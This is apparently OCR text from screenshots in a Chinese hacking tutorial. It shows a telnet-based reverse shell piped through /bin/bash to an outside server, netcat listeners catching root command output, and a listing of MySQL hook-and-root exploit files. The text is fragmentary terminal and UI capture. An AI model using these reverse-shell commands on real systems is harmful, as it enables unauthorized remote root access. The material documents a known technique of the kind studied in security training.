 root@ubuntu: ~
root@ubuntu:~# telnet 47. .72 2333 | /bin/bash | telnet 47. .72 4000
Trying 47. .72...
Connected to 47. .72.
Escape character is '^]'.
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
telnet> �
?Invalid command
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41722)
whoami
id
ls
执行命令
FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.49, 0.34, 0.34
CPU 30%
内存 62% 1.2G/2G
交换 69% 710M/1G
内存 CPU 命令
90.4M 3.7 AliYunD
337.6... 1.7 mysqld
33.6M 1.3 apache2
33.7M 1.3 apache2
42K 4K eth0
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [119.186.156.153] port 4000 [tcp/*] accepted (family 2, sport 45450)
root
uid=0(root) gid=0(root) 组=0(root)
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz
proxychains-ng
root via mysql
命令回显
HACK学习呀